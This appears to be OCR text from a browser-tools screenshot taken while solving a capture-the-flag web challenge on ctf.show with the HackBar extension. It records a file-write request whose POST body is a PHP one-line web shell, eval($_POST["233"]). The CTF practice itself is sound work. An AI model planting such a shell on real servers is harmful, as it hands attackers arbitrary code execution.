 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7514dfa9-2596-435f-9239-73e895dcd43f.challenge.ctf.show/?n=2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Reque
content=<?php eval($_POST["233"])?>
H Connection: keep-alive